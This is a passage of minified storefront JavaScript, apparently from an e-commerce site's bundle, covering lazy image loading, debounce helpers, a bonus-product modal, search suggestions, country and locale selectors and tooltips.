e=a.now()-n;e<99?c(t,99-e):(H||s)(s)}var i,n,s=function(){i=null,e()};return function(){n=a.now(),i=i||c(t,99)}},X={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in f=n.lazySizesConfig||n.lazysizesConfig||{},X)e in f||(f[e]=X[e]);n.lazySizesConfig=f,c(function(){f.init&&ve()});oe=/^img$/i,ae=/^iframe$/i,re="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),I=-1,le=function(e){return(S=null==S?"hidden"==v(p.body,"visibility"):S)||"hidden"!=v(e.parentNode,"visibility")&&"hidden"!=v(e,"visibility")},ee=_e,ie=F=T=0,ne=f.throttleDelay,E=f.ricTimeout,se=H&&49<E?function(){H(Ce,{timeout:E}),E!==f.ricTimeout&&(E=f.ricTimeout)}:y(function(){c(Ce)},!0),ce=y(we),ue=function(e){ce({target:e.target})},de=y(function(t,i,e,n,s){var o,a,r;if(!(a=h(t,"lazybeforeunveil",i)).defaultPrevented){if(n&&(e?d(t,f.autosizesClass):t.setAttribute("sizes",n)),e=t[g](f.srcsetAttr),n=t[g](f.srcAttr),s&&(o=(l=t.parentNode)&&z.test(l.nodeName||"")),r=i.firesLoad||"src"in t&&(e||n||o),a={target:t},d(t,f.loadingClass),r&&(clearTimeout(G),G=c(De,2500),U(t,ue,!0)),o&&R.call(l.getElementsByTagName("source"),ke),e)t.setAttribute("srcset",e);else if(n&&!o)if(ae.test(t.nodeName)){var i=t,l=n;try{i.contentWindow.location.replace(l)}catch(e){i.src=l}}else t.src=n;s&&(e||o)&&V(t,{src:n})}t._lazyRace&&delete t._lazyRace,q(t,f.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&d(t,"ls-is-cached"),we(a),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var D,_,G,C,Q,J,Z,w,k,$,x,S,ee,te,ie,ne,E,se,oe,ae,re,T,F,I,le,A,ce,ue,de,P,he,pe,fe,O,me={_:function(){Q=a.now(),O.elements=p.getElementsByClassName(f.lazyClass),D=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),t("scroll",A,!0),t("resize",A,!0),n.MutationObserver?new MutationObserver(A).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",A,!0),m[r]("DOMAttrModified",A,!0),setInterval(A,999)),t("hashchange",A,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){p[r](e,A,!0)}),/d$|^c/.test(p.readyState)?M():(t("load",M),p[r]("DOMContentLoaded",A),c(M,2e4)),O.elements.length?(_e(),b._lsFlush()):A()},checkElems:A=function(e){var t;(e=!0===e)&&(E=33),te||(te=!0,(t=ne-(a.now()-ie))<0&&(t=0),e||t<9?se():c(se,t))},unveil:P=function(e){var t,i=oe.test(e.nodeName),n=i&&(e[g](f.sizesAttr)||e[g]("sizes")),s="auto"==n;(!s&&_||!i||!e[g]("src")&&!e.srcset||e.complete||u(e,f.errorClass)||!u(e,f.lazyClass))&&(t=h(e,"lazyunveilread").detail,s&&ge.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,F++,de(e,t,s,n,i))}},ge=(pe=y(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),z.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||V(e,i.detail)}),{_:function(){he=p.getElementsByClassName(f.autosizesClass),t("resize",fe)},checkElems:fe=K(function(){var e,t=he.length;if(t)for(e=0;e<t;e++)$e(he[e])}),updateElem:$e}),ve=function e(){e.i||(e.i=!0,ge._(),me._())};return O={cfg:f,autoSizer:ge,loader:me,init:ve,uP:V,aC:d,rC:q,hC:u,fire:h,gW:Y,rAF:b}}function be(){var e=o;for(o=j.length?N:j,s=!(i=!0);e.length;)e.shift()();i=!1}function ye(e,t){i&&!t?e.apply(this,arguments):(o.push(e),s||(s=!0,(p.hidden?c:B)(be)))}function De(e){F--,e&&!(F<0)&&e.target||(F=0)}function _e(){var e,t,i,n,s,o,a,r,l,c,u,d,h=O.elements;if((C=f.loadMode)&&F<8&&(e=h.length)){for(t=0,I++,c=!f.expand||f.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:f.expand,u=(O._defEx=c)*f.expFactor,d=f.hFac,S=null,T<u&&F<1&&2<I&&2<C&&!p.hidden?(T=u,I=0):T=1<C&&1<I&&F<6?c:0;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(re)if(l!==(o=(r=h[t][g]("data-expand"))&&(o=+r)?o:T)&&(J=innerWidth+o*d,Z=innerHeight+o,a=-1*o,l=o),i=h[t].getBoundingClientRect(),(x=i.bottom)>=a&&(w=i.top)<=Z&&($=i.right)>=a*d&&(k=i.left)<=J&&(x||$||k||w)&&(f.loadHidden||le(h[t]))&&(_&&F<3&&!r&&(C<3||I<4)||function(e,t){var i,n=e,s=le(e);for(w-=t,x+=t,k-=t,$+=t;s&&(n=n.offsetParent)&&n!=p.body&&n!=m;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=$>i.left&&k<i.right&&x>i.top-1&&w<i.bottom+1);return s}(h[t],o))){if(P(h[t]),s=!0,9<F)break}else!s&&_&&!n&&F<4&&I<4&&2<C&&(D[0]||f.preloadAfterLoad)&&(D[0]||!r&&(x||$||k||w||"auto"!=h[t][g](f.sizesAttr)))&&(n=D[0]||h[t]);else P(h[t]);n&&!s&&P(n)}}function Ce(){te=!1,ie=a.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(De(e),d(t,f.loadedClass),q(t,f.loadingClass),U(t,ue),h(t,"lazyloaded"))}function ke(e){var t,i=e[g](f.srcsetAttr);(t=f.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function M(){var e;_||(a.now()-Q<999?c(M,999):(e=K(function(){f.loadMode=3,A()}),_=!0,f.loadMode=3,A(),t("scroll",function(){3==f.loadMode&&(f.loadMode=2),e()},!0)))}function $e(e,t,i){var n=e.parentNode;n&&(i=Y(e,n,i),(t=h(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&pe(e,n,t,i))}};n=n(i,i.document),i.lazySizes=n,"object"==t(e)&&e.exports&&(e.exports=n)}.call(t,i(104)(e))},function(e,t,i){var b=i(129),y=i(130),D=i(133),_=Math.max,C=Math.min;e.exports=function(n,i,e){var s,o,a,r,l,c,u=0,d=!1,h=!1,t=!0;if("function"!=typeof n)throw new TypeError("Expected a function");function p(e){var t=s,i=o;return s=o=void 0,u=e,r=n.apply(i,t)}function f(e){var t=e-c;return void 0===c||i<=t||t<0||h&&a<=e-u}function m(){var e,t=y();if(f(t))return g(t);l=setTimeout(m,(e=i-((t=t)-c),h?C(e,a-(t-u)):e))}function g(e){return l=void 0,t&&s?p(e):(s=o=void 0,r)}function v(){var e=y(),t=f(e);if(s=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,i),d?p(e):r;if(h)return clearTimeout(l),l=setTimeout(m,i),p(c)}return void 0===l&&(l=setTimeout(m,i)),r}return i=D(i)||0,b(e)&&(d=!!e.leading,h="maxWait"in e,a=h?_(D(e.maxWait)||0,i):a,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),s=c=o=l=void(u=0)},v.flush=function(){return void 0===l?r:g(y())},v}},function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){var t=void 0===e?"undefined":i(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,i){var n=i(131);e.exports=function(){return n.Date.now()}},function(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=i(132),n="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,i=i||n||Function("return this")();e.exports=i},function(i,e){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t="object"==(void 0===e?"undefined":t(e))&&e&&e.Object===Object&&e;i.exports=t}.call(e,function(){return this}())},function(e,t,i){var n=i(134),s=i(129),o=i(136),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(s(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=s(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=n(e);var t=r.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):a.test(e)?NaN:+e}},function(e,t,i){var n=i(135),s=/^\s+/;e.exports=function(e){return e&&e.slice(0,n(e)+1).replace(s,"")}},function(e,t){var i=/\s/;e.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},function(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=i(137),o=i(141);e.exports=function(e){return"symbol"==(void 0===e?"undefined":n(e))||o(e)&&"[object Symbol]"==s(e)}},function(e,t,i){var n=i(138),s=i(139),o=i(140),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(a&&a in Object(e)?s:o)(e)}},function(e,t,i){i=i(131).Symbol;e.exports=i},function(e,t,i){var i=i(138),n=Object.prototype,o=n.hasOwnProperty,a=n.toString,r=i?i.toStringTag:void 0;e.exports=function(e){var t=o.call(e,r),i=e[r];try{var n=!(e[r]=void 0)}catch(e){}var s=a.call(e);return n&&(t?e[r]=i:delete e[r]),s}},function(e,t){var i=Object.prototype.toString;e.exports=function(e){return i.call(e)}},function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return null!=e&&"object"==(void 0===e?"undefined":i(e))}},function(e,t,i){var n=i(120);function s(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function o(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=s(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){o(e)}},chooseBonusProducts:o,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){n.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),n=parseInt(e.find(".bonus-quantity-select").val(),10),s=0,o=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){s+=$(this).data("qty")}),s+=n,e.find(".product-option").data("option-id")),a=e.find(".options-select option:selected").data("valueId");s<=i?(i='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+n+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(i),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=s(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),n={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),n.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),n.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(n))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t,i){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=i(145),s=i(128),a=$(".suggestions-wrapper").data("url"),r=!1;function l(e){return $(e).closest(".cc-input-wrp").siblings(".suggestions-wrapper")}function c(e){return $(e).closest(".search-mobile").length}function u(e){var t=".search-mobile button.",i="fa-search",n="fa-close";"close"===e?$(t+i).removeClass(i).addClass(n).attr("type","button"):$(t+n).removeClass(n).addClass(i).attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function h(e){r=!1;var t,i,n,s=l(this),e=($.spinner().stop(),"object"!==(void 0===e?"undefined":o(e))?(s.empty().append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),c(e=this)&&(n=(t=$(e)).offset().top,t=t.outerHeight(),(i=l(e).find(".suggestions")).css("top",n+t),d(e),i.scroll(function(){d(this)})),u("close"),c(n=this)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),l(n).find(".suggestions").addClass("modal")),t=$(".suggestions .item"),$(t).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby")):s.hide(),$("input.js-bar-search-input").val());$("body").trigger("analytics:searchProductLoaded",e)}function p(e){1<=$(e).val().length||0===$(e).val().length?(!r&&0<$(e).val().length&&$.spinner().start(),r=!0,$.ajax({context:e,url:a+encodeURIComponent($(e).val()),method:"GET",success:h,error:function(){r=!1,$.spinner().stop()}})):($(".suggestions .suggestions-quick-links-no-results").removeClass("d-none"),$(".suggestions .suggestions-no-results").removeClass("d-none"),$(".suggestions .cc-col-suggestions").addClass("d-none"),$(".suggestions .cc-col-no-products").addClass("d-none"),$(".suggestions #search-results").addClass("d-none"),0===$(e).val().length&&$(".suggestions .suggestions-no-products-found").addClass("d-none"))}function f(i){var n=$(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.first()[0].id)})):n.each(function(e){var t=e+i;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==n.eq(t).length?(n.eq(t).addClass("selected"),n.eq(t).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.eq(t)[0].id)})):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",n.first()[0].id)})),!1)})}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e){var t=$(".suggestions .item");0!==t.filter(".selected").length&&(t.filter(".selected").find("a")[0].click(),e.preventDefault())});var e=$(this).find(".search-field").val(),t=(e&&e.length&&$("body").trigger("analytics:searchProduct",e),s(p,300));$("#search-input-top-bar").on("keyup focus",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$("#search-input-top-bar").on("focus",function(e){$("#suggestions-wrapper").removeClass("d-none")}),$(document).on("keydown",function(e){var t,i;9===e.which&&(e=e,(i=$("#suggestions-wrapper")).hasClass("d-none")||0<(t=$(document.activeElement)).closest("#suggestions-wrapper").length&&!e.shiftKey&&(i=i.find("a[href], button:not([disabled])").filter(":visible")).index(t)===i.length-1&&(e.preventDefault(),(t=$(".js-closeSearch")).length)&&t.focus())}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("keyup",function(e){switch(e.which){case 40:f(1),e.preventDefault();break;case 38:f(-1),e.preventDefault();break;default:t(this,e)}}),$(".cc-content-search-mobile #search-input-top-bar-mobile").on("focus",function(){(0,n.isOpenSearchBarMobile)()||(0,n.toggleSearchBarMobile)()}),$("body").on("click touchend",".search-mobile button.fa-close",function(e){e.preventDefault(),$(".suggestions").hide(),u("search"),$("input.search-field").val(""),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()}),$("body").on("click",".js-resetSearch",function(e){e.preventDefault(),$("input.search-field").val(""),$(".cc-content-search-mobile #search-input-top-bar-mobile").trigger("keyup"),$("input.search-field").focus()}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),$(document).on("click",".cc-content-search-mobile",function(e){"cc-content-search-mobile js-searchBarMobile cc-open"===$(e.target).prop("class")&&$(".js-closeSearch").trigger("click")}),$(document).keydown(function(e){27===e.keyCode&&$(".js-searchBarMobile").hasClass("cc-open")&&$(".js-closeSearch").trigger("click")}),t.toggleSearchBarMobile=function(){var e=$(".js-header"),t=e.find(".js-searchBarMobile"),i=1200<=window.innerWidth;t.toggleClass("cc-open"),t.hasClass("cc-open")?(i&&$(".js-searchBarMobile").removeAttr("inert"),e.addClass("suggestionIsOpen"),$("html").addClass("cc-no-scroll"),setTimeout(function(){$(".js-searchInput").trigger("focus")},600)):(e.removeClass("suggestionIsOpen"),$("html").removeClass("cc-no-scroll"),i&&$(".js-searchBarMobile").attr("inert",""),$(".js-headerSearchButton").trigger("focus"))},t.isOpenSearchBarMobile=function(){return!!$(".js-searchBarMobile").hasClass("cc-open")}},function(e,t,i){var f=i(118);$("body").on("click","a.js-country-link:not(.external-site)",function(e){e.preventDefault();var e=$(this),t=e.data("locale");$("body").trigger("countrySelector:countrySelected",{targetLocale:t}),window.location.href=e.attr("href")}),e.exports=function(){$(".cc-country-selector .selectpicker").on("changed.bs.select",function(){var e=$(".cc-country-selector .cc-btn"),t=$("option:selected",this),i=t.data("url");t.hasClass("external-site")?(e.addClass("external-site"),e.attr("href",i)):(e.removeClass("external-site"),e.attr("href",""))}),$("body").on("click",".country-selector-icon",function(){$(this).hasClass("cc-header-mobileMenu-body-link")&&$(".js-close-button").click(),$("#countrySelectorModal").modal("show")}),$("body").on("click",".js-country-select:not(.external-site), .js-country-selector .cc-btn:not(.external-site)",function(e){e.preventDefault();var t,i,n,s,o,e=$(this).hasClass("cc-btn")?$(".js-country-selector option:selected"):$(this);e.parent().hasClass("js-selected-language")?$("#countrySelectorModal").modal("hide"):($.spinner().start(),2===(t=$(".page").data("action")).split("-").length&&!e.closest(".js-country-selector").length||(t="Home-Show"),i=e.data("locale"),n=e.data("currencycode"),s=$(".page").data("querystring"),o=$(".country-selector, .js-georedirect-container").data("url"),e=e.data("site-id"),$("body").trigger("countrySelector:countrySelected",{targetLocale:i}),$.ajax({url:o,type:"get",dataType:"json",data:{code:i,queryString:s,CurrencyCode:n,action:t,siteId:e},success:function(e){$.spinner().stop(),e&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(){$.spinner().stop()}}))}),f(".navbar-header .country-selector",{40:function(e){($(this).is(":focus")?e.first():$(":focus").next()).focus()},38:function(e){e.first().is(":focus")||$(this).is(":focus")?($(this).focus(),$(this).removeClass("show")):$(":focus").prev().focus()},27:function(){$(this).focus(),$(this).removeClass("show").children(".dropdown-menu").removeClass("show")},9:function(){$(this).removeClass("show").children(".dropdown-menu").removeClass("show")}},function(){return $(this).hasClass("show")||$(this).addClass("show"),$(this).find(".dropdown-country-selector").children("a")}),$(".navbar-header .country-selector").on("focusin",function(){$(this).addClass("show").children(".dropdown-menu").addClass("show")}),$(".js-locale-remove-space").length&&$(".js-locale-remove-space").each(function(){$(this).text($(this).text().replace(/[ \n\r]/g,""))});var e,t,i,n,s=$(".cc-cs-continent-select:not(.cc-cs-continent-select--brands)"),o=$(".cc-cs-country-select-container:not(.cc-cs-country-select-container--brands)"),a=$(".cc-cs-country-select:not(.cc-cs-country-select--brands)"),r=$(".cc-cs-locale-select-container:not(.cc-cs-locale-select-container--brands)"),l=$(".cc-cs-locale-select:not(.cc-cs-locale-select--brands)"),c=$(".cc-cs-button-container:not(.cc-cs-button-container--brands)"),u=$(".cc-cs-go-button:not(.cc-cs-go-button--brands)"),d=$(".cc-cs-country-select option:first-child").text(),h=$(".cc-cs-locale-select option:first-child").text(),p={continent:"",country:"",countryCode:"",locale:"",url:"",isRedirect:!1};s.on("changed.bs.select",function(){var e=$(this).val();p.continent=e,p.country="",p.countryCode="",p.locale="",p.url="",a.empty().append('<option value="">'+d+"</option>"),a.selectpicker("refresh"),l.empty().append('<option value="">'+h+"</option>"),l.selectpicker("refresh"),r.addClass("h-hidden"),u.prop("disabled",!0),e?($('.cc-cs-continent-data[data-continent="'+e+'"] .cc-cs-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),i=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+i+'"></span> '+t});a.append(e)}),a.selectpicker("refresh"),o.removeClass("h-hidden")):(o.addClass("h-hidden"),c.addClass("h-hidden"))}),a.on("changed.bs.select",function(){var e,t=$(this).val();p.countryCode=t,p.locale="",l.empty().append('<option value="">'+h+"</option>"),l.selectpicker("refresh"),t?(e=$('.cc-cs-country-data[data-country-code="'+t+'"]'),p.country=t,p.isRedirect="true"===e.data("is-redirect"),0<(t=e.find(".cc-cs-locale-data")).length?(t.each(function(){var e=$(this).data("locale"),t=$(this).data("locale-name");l.append('<option value="'+e+'">'+t+"</option>")}),l.selectpicker("refresh"),r.removeClass("h-hidden"),c.removeClass("h-hidden"),u.prop("disabled",!0)):(p.locale=e.data("default-locale"),p.url=e.data("default-url"),r.addClass("h-hidden"),c.removeClass("h-hidden"),u.prop("disabled",!1))):(r.addClass("h-hidden"),c.addClass("h-hidden"))}),l.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-cs-country-data[data-country-code="'+p.countryCode+'"]').find('.cc-cs-locale-data[data-locale="'+t+'"]'),p.locale=t,p.url=e.data("locale-url"),c.removeClass("h-hidden"),u.prop("disabled",!1)):(c.removeClass("h-hidden"),u.prop("disabled",!0))}),u.on("click",function(){var e;$(this).prop("disabled")||(e=p.locale,$("body").trigger("countrySelector:countrySelected",{targetLocale:e}),window.location.href=p.url)}),$(".selectpicker").selectpicker(),0<(n=$('.cc-cs-country-data[data-is-customer-country="true"]')).length?(e=n.closest(".cc-cs-continent-data").data("continent"),t=n.data("country-code"),e&&(i=function(t,i){return new Promise(function(e){t.val(i),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.bs.select",function(){e()}),setTimeout(e,100)})})(s,e).then(function(){return i(a,t)}).then(function(){var e=n.data("default-locale");if(e&&!r.hasClass("h-hidden"))return i(l,e)}).catch(function(e){console.error("Error updating selection:",e)})):s.find("option:selected").val()&&s.trigger("changed.bs.select")}},function(e,t,i){i(118);e.exports=function(){var e,t,i,n,s=$(".cc-gc-continent-select"),o=($(".cc-gc-country-select-container"),$(".cc-gc-country-select")),a=$(".cc-gc-country-select option:first-child").text();s.on("changed.bs.select",function(){var e=$(this).val();o.empty().append('<option value="">'+a+"</option>"),o.selectpicker("refresh"),e?($('.cc-gc-continent-data[data-continent="'+e+'"] .cc-gc-country-data').each(function(){var e=$(this).data("country-code"),t=$(this).data("country-name"),i=$(this).data("icon-class"),e=$("<option>",{value:e,text:t,"data-content":'<span class="'+i+'"></span> '+t});o.append(e)}),o.selectpicker("refresh"),o.prop("disabled",!1)):o.prop("disabled",!0),o.selectpicker("refresh"),$(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden")}),o.on("changed.bs.select",function(){var e,t=$(this).val();t?(e=$('.cc-gc-country-data[data-country-code="'+t+'"]'),t=e.data("email"),e=e.data("phone"),$("#gc-contact-email").html(t).attr("href","mailto:"+t),$(".cc-gc-contact-email").removeClass("h-hidden"),e?($("#gc-contact-phone").html(e).attr("href","tel:"+e),$(".cc-gc-contact-phone").removeClass("h-hidden")):$(".cc-gc-contact-phone").addClass("h-hidden")):($(".cc-gc-contact-email").addClass("h-hidden"),$(".cc-gc-contact-phone").addClass("h-hidden"))}),$(".globalContactInfoPicker").selectpicker(),0<(n=$('.cc-gc-country-data[data-is-customer-country="true"]')).length?(e=n.closest(".cc-gc-continent-data").data("continent"),t=n.data("country-code"),e&&(i=function(t,i){return new Promise(function(e){t.val(i),t.selectpicker("refresh"),t.trigger("changed.bs.select"),t.one("loaded.gc.select",function(){e()}),setTimeout(e,100)})})(s,e).then(function(){return i(o,t)}).catch(function(e){console.error("Error updating selection:",e)})):s.find("option:selected").val()&&s.trigger("changed.bs.select")}},function(e,t){e.exports=function(){$(".info-icon").on("mouseenter focusin",function(){$(this).find(".tooltip").removeClass("d-none")}),$(".info-icon").on("mouseleave focusout",function(){$(this).find(".tooltip").addClass("d-none")})}},function(e,t){var i="-isHidedFor-";function a(){return 